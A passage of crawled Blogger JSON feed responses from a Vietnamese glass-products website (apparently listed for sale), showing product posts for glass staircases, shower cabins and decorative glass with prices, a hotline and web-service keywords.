2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3850029928063627167\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/kinh-op-bep-mau-k05.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3850029928063627167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3850029928063627167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/kinh-op-bep-mau-k05.html","title":"Kính ốp bếp màu K05"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/7063674978703618586?alt=json&callback=jQuery331031125618005939093_1769107581475&_=1769107581476
body_size: 1191
content:
// API callback
jQuery331031125618005939093_1769107581475({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7063674978703618586"},"published":{"$t":"2022-02-09T14:18:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.237+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT38"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 500.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7063674978703618586\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct38.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7063674978703618586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7063674978703618586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cau-thang-kinh-ct38.html","title":"Cầu thang kính CT38"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/8158492710284462257?alt=json&callback=jQuery331031125618005939093_1769107581477&_=1769107581478
body_size: 1262
content:
// API callback
jQuery331031125618005939093_1769107581477({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8158492710284462257"},"published":{"$t":"2022-02-09T14:16:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.573+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Cabin phòng tắm kính K33"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 880.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-12%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8158492710284462257\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cabin-phong-tam-kinh-k33.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8158492710284462257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8158492710284462257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cabin-phong-tam-kinh-k33.html","title":"Cabin phòng tắm kính K33"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/S%E1%BA%A3n%20ph%E1%BA%A9m%20kh%C3%A1c?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581497&_=1769107581498
body_size: 5130
content:
// API callback
jQuery331031125618005939093_1769107581497({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/S%E1%BA%A3n+ph%E1%BA%A9m+kh%C3%A1c?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/S%E1%BA%A3n%20ph%E1%BA%A9m%20kh%C3%A1c"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8158492710284462257"},"published":{"$t":"2022-02-09T14:16:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.573+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Cabin phòng tắm kính K33"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 880.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-12%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8158492710284462257\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cabin-phong-tam-kinh-k33.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8158492710284462257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8158492710284462257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cabin-phong-tam-kinh-k33.html","title":"Cabin phòng tắm kính K33"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-527943817311572"},"published":{"$t":"2022-02-09T08:58:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:57.988+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Buồng kính thang máy K25"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7b\/7b\/bd\/7b7bbdbeed83efbf03f493eb6118e443.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7b\/7b\/bd\/7b7bbdbeed83efbf03f493eb6118e443.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7b\/7b\/bd\/7b7bbdbeed83efbf03f493eb6118e443.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 1.550.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 2.600.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-35%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/527943817311572\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/buong-kinh-thang-may-k25.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/527943817311572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/527943817311572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/buong-kinh-thang-may-k25.html","title":"Buồng kính thang máy K25"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8753383799551770651"},"published":{"$t":"2022-02-09T08:53:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:58.305+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Tranh kính trang trí K23"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/aa\/00\/13\/aa0013998be4694a42a9b312778054e3.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/aa\/00\/13\/aa0013998be4694a42a9b312778054e3.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/aa\/00\/13\/aa0013998be4694a42a9b312778054e3.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 450.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 600.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-25%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn 